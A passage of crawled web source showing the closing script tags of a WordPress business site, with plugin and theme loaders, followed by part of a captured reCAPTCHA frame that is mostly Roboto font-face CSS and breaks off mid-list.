var sbiajaxurl = "https://www.condorgroup.in/wp-admin/admin-ajax.php";
</script>
	<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.condorgroup.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/counter-number-showcase/assets/js/bootstrap.js?ver=6.9" id="wpsm_count_bootstrap-js-front-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/counter-number-showcase/assets/js/counter_nscript.js?ver=6.9" id="wpsm-new_count_script3-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/counter-number-showcase/assets/js/waypoints.min.js?ver=6.9" id="wpsm-new_count_waypoints-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/counter-number-showcase/assets/js/jquery.counterup.min.js?ver=6.9" id="wpsm-new_count_script2-js"></script>
<script type="text/javascript" src="//www.condorgroup.in/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.condorgroup.in/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/js/scripts.js?ver=4.2.7" id="highend_scripts-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/js/jquery.prettyPhoto.js?ver=4.2.7" id="highend-prettyphoto-js-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/js/jquery.flexslider.js?ver=4.2.7" id="highend_flexslider-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/js/jquery.validate.js?ver=4.2.7" id="highend_validate-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/js/responsivecarousel.min.js?ver=4.2.7" id="highend_carousel-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/js/jquery.owl.carousel.min.js?ver=4.2.7" id="highend_owl_carousel-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="highend_jquery_custom-js-extra">
/* <![CDATA[ */
var highend_vars = {"ajaxurl":"https://www.condorgroup.in/wp-admin/admin-ajax.php","nonce":"53fdca06c7","paged":"2","search_header":"1","cart_url":"","cart_count":"","responsive":"1","header_height":"80","sticky_header_height":"60","texts":{"load-more":"Load More Posts","no-more-posts":"No More Posts","day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds"}};
//# sourceURL=highend_jquery_custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/js/jquery.custom.js?ver=4.2.7" id="highend_jquery_custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lec5NoZAAAAAOyCRDvTaAU2GM9y_AWBwaWw-48K&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lec5NoZAAAAAOyCRDvTaAU2GM9y_AWBwaWw-48K",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="boxzilla-js-extra">
/* <![CDATA[ */
var boxzilla_options = {"testMode":"","boxes":[{"id":7656,"icon":"&times;","content":"","css":{"width":650,"position":"center"},"trigger":false,"animation":"fade","cookie":{"triggered":0,"dismissed":0},"rehide":false,"position":"center","screenWidthCondition":null,"closable":true,"post":{"id":7656,"title":"Download Export Catalog","slug":"download-export-catalog"}}]};
//# sourceURL=boxzilla-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.4.5" id="boxzilla-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.condorgroup.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.condorgroup.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lec5NoZAAAAAOyCRDvTaAU2GM9y_AWBwaWw-48K&co=aHR0cHM6Ly93d3cuY29uZG9yZ3JvdXAuaW46NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=taxe3gakpfm9
body_size: 48813
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, 